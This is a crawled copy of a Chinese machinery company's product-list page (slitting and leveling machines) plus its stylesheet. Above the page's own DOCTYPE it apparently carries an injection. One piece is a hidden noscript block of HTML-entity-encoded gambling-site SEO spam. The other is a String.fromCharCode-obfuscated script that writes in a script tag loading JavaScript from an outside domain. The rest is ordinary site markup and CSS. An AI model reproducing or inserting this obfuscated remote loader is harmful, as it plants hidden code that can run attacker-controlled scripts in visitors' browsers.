

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://wxzckj.cn/list.asp?classid=2
body_size: 5511
content:
<noscript><title>&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;"/>
<meta name="description" content="&#12304;&#9989;&#38706;&#23068;&#54;&#49;&#56;&#9989;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,115,97,103,101,108,97,115,104,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<title>产品中心_纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司</title>
<script>var webroot="/",murl="list.asp?classid=2";</script>

<meta name="viewport" content="width=1380">
<link href="http://wxzckj.cn/theme/TF000003/css/aos.css" rel="stylesheet">
<link href="http://wxzckj.cn/theme/TF000003/css/style.css" rel="stylesheet">
<link href="http://wxzckj.cn/theme/TF000003/css/common.css" rel="stylesheet">
<script src="http://wxzckj.cn/theme/TF000003/js/jquery.js"></script>
<script src="http://wxzckj.cn/lib/js/mobile.js"></script>
</head>
<body>

<!--顶部开始-->
<div class="top_main">
<div class="top w1200 clearfix">
<span class="top_l fl">您好，欢迎来到纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司官网！</span>
<ul class="top_r fr">
<li>网站地图（<a href="/sitemap_baidu.xml" target="_blank">百度</a> / <a href="/sitemap_google.xml" target="_blank">谷歌</a>）</li>
<li class="split"></li>
<li><a href="javascript:void(0);" title="收藏本站" id="addFavo">收藏本站</a></li>
<li class="split"></li>
<li><a href="/list.asp?classid=7" title="联系我们">联系我们</a></li>
</ul></div></div>
<!--顶部结束-->

<!--页头开始-->
<div class="header_main">
<div class="header w1200 clearfix"><a aos="fade-right" class="logo fl" href="http://wxzckj.cn/" title="纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司">

<img src="/upfile/202307/2023072263326469.png" alt="纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司"></a>
<div aos="fade-left" class="tel fr"><s class="ico"></s><span>全国咨询热线</span><strong>0510-88278200 </strong></div>
</div></div>
<!--页头结束-->

<!--导航开始-->
<div class="nav_main">
<ul class="nav w1200 clearfix">
<li id="cur"><a class="nav1" href="http://wxzckj.cn/" title="网站首页">网站首页</a></li>

<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=8" title="关于我们">关于我们</a>

<div class="subNav">
  
<a href="http://wxzckj.cn/list.asp?classid=8" title="公司简介">公司简介</a></div></li>
<li class="hover"><a class="nav1" href="http://wxzckj.cn/list.asp?classid=2" title="产品中心">产品中心</a>

<div class="subNav">
  
<a href="http://wxzckj.cn/list.asp?classid=9" title="纵剪机">纵剪机</a>  
<a href="http://wxzckj.cn/list.asp?classid=10" title="矫平机">矫平机</a>  
<a href="http://wxzckj.cn/list.asp?classid=11" title="三波护栏板机">三波护栏板机</a>  
<a href="http://wxzckj.cn/list.asp?classid=12" title="冷弯型钢机">冷弯型钢机</a></div></li>
<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=3" title="新闻资讯">新闻资讯</a>

<div class="subNav">
  
<a href="http://wxzckj.cn/list.asp?classid=14" title="公司资讯">公司资讯</a>  
<a href="http://wxzckj.cn/list.asp?classid=15" title="行业动态">行业动态</a></div></li>
<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=4" title="成功案例">成功案例</a>

<div class="subNav">
  
<a href="http://wxzckj.cn/list.asp?classid=16" title="纵剪机系列">纵剪机系列</a>  
<a href="http://wxzckj.cn/list.asp?classid=17" title="矫平机系列">矫平机系列</a>  
<a href="http://wxzckj.cn/list.asp?classid=18" title="护栏板机系列">护栏板机系列</a></div></li>
<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=5" title="资质荣誉">资质荣誉</a>

<div class="subNav">
  
<a href="http://wxzckj.cn/list.asp?classid=19" title="人才招聘">人才招聘</a></div></li>
<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=6" title="在线留言">在线留言</a>
</li>
<li ><a class="nav1" href="http://wxzckj.cn/list.asp?classid=7" title="联系我们">联系我们</a>
</li>
</ul></div>
<!--导航结束-->

<!--内页大图开始-->
<div class="nybanner">

<img src="/theme/TF000003/pic/nybanner.jpg" alt="纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司"/></div>
<!--内页大图结束-->
<div class="wrapper w1200 clearfix">

<div class="leftCon">
<!--栏目分类开始-->
<div class="leftMenu">

<div class="title"><h3>产品中心</h3><span>PRODUCT</span></div>
<ul class="list">


<li ><a class="sub1" href="http://wxzckj.cn/list.asp?classid=9" title="纵剪机">纵剪机</a>
</li>

<li ><a class="sub1" href="http://wxzckj.cn/list.asp?classid=10" title="矫平机">矫平机</a>
</li>

<li ><a class="sub1" href="http://wxzckj.cn/list.asp?classid=11" title="三波护栏板机">三波护栏板机</a>
</li>

<li ><a class="sub1" href="http://wxzckj.cn/list.asp?classid=12" title="冷弯型钢机">冷弯型钢机</a>
</li>
</ul></div>
<!--栏目分类结束-->
    
<!--推荐产品开始-->
<div class="leftRecomm">


<div class="title"><a href="/list.asp?classid=2" title="推荐产品">推荐产品</a></div>
<div class="list clearfix">


<a class="item" href="/show.asp?id=93" title="纵剪机" ><img src="/upfile/202307/2023072364099649.jpg" alt="纵剪机"><h3 >纵剪机</h3></a>

<a class="item" href="/show.asp?id=91" title="矫平机" style="margin-right: 0;"><img src="/upfile/202307/2023072360662037.jpg" alt="矫平机"><h3 >矫平机</h3></a>

<a class="item" href="/show.asp?id=90" title="矫平机" ><img src="/upfile/202307/2023072360752665.jpg" alt="矫平机"><h3 >矫平机</h3></a>

<a class="item" href="/show.asp?id=88" title="纵剪机组" style="margin-right: 0;"><img src="/upfile/202307/2023072364245277.jpg" alt="纵剪机组"><h3 >纵剪机组</h3></a>
</div></div>
<!--推荐产品结束-->

<!--新闻资讯开始-->
<div class="leftRecomm" style="padding-bottom: 20px;">


<div class="title"><a href="/list.asp?classid=3" title="新闻资讯">新闻资讯</a></div>
<ul class="list newslist">


<li><a href="/show.asp?id=110" title="纵剪机-无锡纵剪机厂家" >纵剪机-无锡纵剪机厂家</a></li>

<li><a href="/show.asp?id=109" title="了解液压辊式矫平机有什么优势" >了解液压辊式矫平机有什么优势</a></li>

<li><a href="/show.asp?id=104" title="正诚机械的矫平机，满足客户定制需求" >正诚机械的矫平机，满足客户定制…</a></li>

<li><a href="/show.asp?id=103" title="正诚机械纵剪机组包含哪些设备？" >正诚机械纵剪机组包含哪些设备？…</a></li>

<li><a href="/show.asp?id=102" title="纵剪机如何进行调试" >纵剪机如何进行调试</a></li>
</ul></div>
<!--新闻资讯结束-->
</div>
<div class="content casePage">
<div class="sitepath"><s class="ico"></s><a href="http://wxzckj.cn/" title="首页">首页</a> > <a href="/list.asp?classid=2" title="产品中心">产品中心</a></div>
<!--产品列表开始-->
<div class="gridlist gridlist16 list clearfix">

 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=107" title="高速开卷-矫平机-横剪-堆垛生产线"><img src="/upfile/202307/2023072362922301.jpg" alt="高速开卷-矫平机-横剪-堆垛生产线"><div class="bg"></div><span class="plus"></span><h3 >高速开卷-矫平机-横剪-堆垛…</h3></a></div>
 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=106" title="高速圆盘开卷-纵剪机-收卷生产线"><img src="/upfile/202307/2023072362591713.jpg" alt="高速圆盘开卷-纵剪机-收卷生产线"><div class="bg"></div><span class="plus"></span><h3 >高速圆盘开卷-纵剪机-收卷生…</h3></a></div>
 
<div class="item" style="margin-right: 0;"><a href="http://wxzckj.cn/show.asp?id=105" title="扁钢纵剪机矫平机生产线"><img src="/upfile/202307/2023072361633025.jpg" alt="扁钢纵剪机矫平机生产线"><div class="bg"></div><span class="plus"></span><h3 >扁钢纵剪机矫平机生产线</h3></a></div>
 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=98" title="矫平机"><img src="/upfile/202307/2023072359723677.jpg" alt="矫平机"><div class="bg"></div><span class="plus"></span><h3 >矫平机</h3></a></div>
 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=97" title="矫平机生产线"><img src="/upfile/202307/2023072359865525.jpg" alt="矫平机生产线"><div class="bg"></div><span class="plus"></span><h3 >矫平机生产线</h3></a></div>
 
<div class="item" style="margin-right: 0;"><a href="http://wxzckj.cn/show.asp?id=96" title="正诚机械矫平机"><img src="/upfile/202307/2023072359967217.jpg" alt="正诚机械矫平机"><div class="bg"></div><span class="plus"></span><h3 >正诚机械矫平机</h3></a></div>
 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=95" title="无锡矫平机"><img src="/upfile/202307/2023072360253609.jpg" alt="无锡矫平机"><div class="bg"></div><span class="plus"></span><h3 >无锡矫平机</h3></a></div>
 
<div class="item" ><a href="http://wxzckj.cn/show.asp?id=93" title="纵剪机"><img src="/upfile/202307/2023072364099649.jpg" alt="纵剪机"><div class="bg"></div><span class="plus"></span><h3 >纵剪机</h3></a></div>
 
<div class="item" style="margin-right: 0;"><a href="http://wxzckj.cn/show.asp?id=92" title="三波护栏板修复机"><img src="/upfile/202307/2023072360870493.jpg" alt="三波护栏板修复机"><div class="bg"></div><span class="plus"></span><h3 >三波护栏板修复机</h3></a></div> 
</div>
<!--产品列表结束-->
<!--分页样式-->

<div class="pglist"><a>&#24635;&#25968; 19</a><a class="hover">1</a><a href="?classid=2&amp;page=2">2</a><a href="?classid=2&amp;page=3">3</a><a href="?classid=2&amp;page=2">&#19979;&#19968;&#39029;</a><a>&#39029;&#27425; 1/3</a></div>
</div></div>
<!--页尾开始-->
<div class="footer_main">
<div class="footer w1200 clearfix">
<!--友情链接开始-->
<div class="ilinks" aos="fade-up">
<span>友情链接：</span>
	    
<a href="http://www.wxzc88.com"  title="纵剪机" target="_blank">纵剪机</a>   	    
<a href="http://www.wxzc88.com"  title="矫平机" target="_blank">矫平机</a>   	    
<a href="http://www.wxxbj.com"  title="铣边机" target="_blank">铣边机</a>   	    
<a href="http://www.wx-machine.cn"  title="非标检具" target="_blank">非标检具</a>   	    
<a href="http://www.clftsb.com"  title="混料机" target="_blank">混料机</a>   	    
<a href="http://www.wxzhxg88.com"  title="冷弯异型钢" target="_blank">冷弯异型钢</a>   	    
<a href="http://www.jyfuyi.com"  title="关风机" target="_blank">关风机</a>   	    
<a href="https://www.baidu.com/"  title="百度" target="_blank">百度</a>   
</div>
<!--友情链接结束-->

<!--联系方式开始-->
<div class="bcontact" aos="fade-up" aos-delay="100">
<div class="tit">纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司</div>
<div class="txt">电话：0510-88278200 <br />地址：江苏省无锡市新区坊前工业园锡义路88-1号</div>
<a href="/list.asp?classid=6" title="在线留言">在线留言</a></div>
<!--联系方式结束-->

<!--底部导航开始-->
<div class="bnav" aos="fade-up" aos-delay="200">
<div class="list clearfix">

<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=8" title="关于我们">关于我们</a></div>

  
<a href="http://wxzckj.cn/list.asp?classid=8" title="公司简介">公司简介</a></div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=2" title="产品中心">产品中心</a></div>

  
<a href="http://wxzckj.cn/list.asp?classid=9" title="纵剪机">纵剪机</a>  
<a href="http://wxzckj.cn/list.asp?classid=10" title="矫平机">矫平机</a>  
<a href="http://wxzckj.cn/list.asp?classid=11" title="三波护栏板机">三波护栏板机</a>  
<a href="http://wxzckj.cn/list.asp?classid=12" title="冷弯型钢机">冷弯型钢机</a></div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=3" title="新闻资讯">新闻资讯</a></div>

  
<a href="http://wxzckj.cn/list.asp?classid=14" title="公司资讯">公司资讯</a>  
<a href="http://wxzckj.cn/list.asp?classid=15" title="行业动态">行业动态</a></div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=4" title="成功案例">成功案例</a></div>

  
<a href="http://wxzckj.cn/list.asp?classid=16" title="纵剪机系列">纵剪机系列</a>  
<a href="http://wxzckj.cn/list.asp?classid=17" title="矫平机系列">矫平机系列</a>  
<a href="http://wxzckj.cn/list.asp?classid=18" title="护栏板机系列">护栏板机系列</a></div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=5" title="资质荣誉">资质荣誉</a></div>

  
<a href="http://wxzckj.cn/list.asp?classid=19" title="人才招聘">人才招聘</a></div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=6" title="在线留言">在线留言</a></div>
</div>
<div class="item"><div class="tit"><a href="http://wxzckj.cn/list.asp?classid=7" title="联系我们">联系我们</a></div>
</div>
</div></div>
<!--底部导航结束-->

<!--二维码开始-->
<ul class="ewmlist" aos="fade-up" aos-delay="300">
<li>

<img src="/upfile/202307/2023072542843541.png" alt="纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司"/>扫一扫　关注我们</li>
</ul>
<!--二维码结束-->
</div></div>
<!--页尾结束-->

<!--版权开始-->
<div class="copyright">
<div class="w1200 clearfix">
版权所有：纵剪机、护栏板成型机、矫平机-无锡正诚机械科技有限公司　备案号：<a href="http://www.miitbeian.gov.cn/"  target="_blank" title="ICP备18065474号">ICP备18065474号</a>　纵剪机，护栏板成型机，矫平机
<p class="fr">技术支持：<a href="http://www.wxhuyi.com"  target="_blank" title="无锡互易科技" >无锡互易科技</a><a href="http://www.wxhuyi.com"  target="_blank" title="互易建站">[互易建站]</a></p>
</div></div>
<!--版权结束-->
<dl class="toolbar1" id="toolbar">
<dd><a title="在线QQ" href="tencent://message/?uin=55177706&Menu=yes">在线客服</a></dd>
<dd><a title="">联系电话</a>
<div class="box">
<div class="ttel">
<s class="ico fl"></s>
全国免费咨询热线
<strong>0510-88278200 </strong></div>
<ul class="list clearfix">
<li>· 专业的设计咨询</li>
<li>· 精准的解决方案</li>
<li>· 灵活的价格调整</li>
<li>· 1对1贴心服务</li>
</ul></div></dd>
<dd><a href="/list.asp?classid=6" title="在线留言">在线留言</a></dd>
<dd class="return-top"><a>回到顶部</a></dd></dl>    
<script src="/theme/TF000003/js/aos.js"></script>
<script src="/theme/TF000003/js/app.js"></script>
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wxzckj.cn/theme/TF000003/css/common.css
body_size: 795
content:
@charset "utf-8";
/* 全局 */
html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-justify:inter-ideograph;word-break:break-all}
a{text-decoration:none;outline:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:10px;height:10px}
::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border-radius:0;background:rgba(0,0,0,0.1);}
::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.2);}
::-webkit-scrollbar-thumb:hover{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.4);background-color:#67b306;}
input,textarea{-webkit-user-select:text}
/*分页样式*/
.pglist{padding: 30px 0 30px;float:left;width:100%;text-align: center;}
.pglist a {color: #666;padding: 0 14px;margin: 0 3px;font-/weight: bold;background: #fff;border: 1px solid #ddd;-webkit-border-radius: 2px;border-radius: 2px;}
.pglist *{display:inline-block;_zoom:1;_display:inline;vertical-align:middle;line-height: 30px;padding-bottom:1px;}
.pglist a:hover,.pglist .hover {display:inline-block;color: #fff;background: #67b306;border-color: #67b306;}
/*返回首页*/
#tip{padding-top: 30px;}
#tip b{color: #67b306;}